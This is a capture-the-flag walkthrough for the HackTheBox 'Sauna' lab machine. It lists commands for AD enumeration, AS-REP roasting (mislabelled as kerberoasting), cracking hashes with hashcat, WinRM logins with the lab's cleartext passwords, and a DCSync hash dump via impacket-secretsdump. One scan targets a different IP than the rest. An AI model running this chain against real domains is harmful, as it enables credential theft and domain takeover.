OCTOVER 13, 2022
Erick Junior Perez - @LordGuccif3r
This is a step by step on how to get administrative access in to Sauna machine from hackthebox which is a easy windows machine release on FEB 15 2020. First we launch NMAP to find open ports that allow us to get information about the target system. open ports, OS and software that is running on the target using the fallowing command:
sudo nmap -Pn -sVC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152,49153,49154,49155,49157,49158,49165,49168,49169 -oN Recon/Targeted-TCP-ipv4 10.10.10.100
Lets proceed to get more information about the target with crackmapexec and at the same time try to see if we can list any of the shares
crackmapexec smb 10.10.10.175 -u 'null' --shares
I will use kerbrute with a username wordlist from seclist to bruteforce users in the domain and get the hash of those that are kerberoastable.
kerbrute userenum --dc EGOTISTICAL-BANK.LOCAL -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
Now that we see that the username fsmith is vulnerable to kerberoasting attack, i will use a tool from impacket to get the hash in a format that hashcat support.
impacket-GetNPUsers egotistical-bank.local/fsmith -no-pass -format hashcat -outputfile fsmith.hash
Here i will be using hashcat to crack the hash from the user fsmith.
hashcat -m 18200 fsmith.hash /usr/share/wordlists/rockyou.txt
Now that we have a clear text password lets see what type of access do we have. for this i will use crackmapexec.
crackmapexec smb 10.10.10.175 -u fsmith -p Thestrokes23
crackmapexec winrm 10.10.10.175 -u fsmith -p Thestrokes23
evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
Time for priv-esc and i will use Winpeas to do the recon in the target.
upload /home/guccif3r/Documents/HackTheBox/Sauna/Share/winPEASany.exe C:\Windows\Tasks\wp.exe
In the output of WinPEAS we see a clear text password of other user in the domain.

Lets repeat the process with crackmapexec to see the type of access that we have with this new user.
crackmapexec smb 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
crackmapexec winrm 10.10.10.175 -u svc_loanmgr -p 'Moneymakestheworldgoround!'
evil-winrm -u svc_loanmgr -p 'Moneymakestheworldgoround!' -i 10.10.10.175
After get access over winrm we proceed to upload sharphound, a collerctor for bloodhound.
upload /home/guccif3r/Documents/HackTheBox/Sauna/Share/SharpHound.exe C:\Windows\Tasks\SharpHound.exe
I just execute sharphound and wait until finish execution.
.\SharpHound.exe

Lets download the zip file generated.
download C:\Windows\Tasks\20230203161838_BloodHound.zip colection.zip
Time to analyze the information in bloodhound. as we can see the user svc_loanmgr have permitions for DCSync.

Time to use another tool from impacket to get all the hashes from the DC.
impacket-secretsdump egotistical-bank.local/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
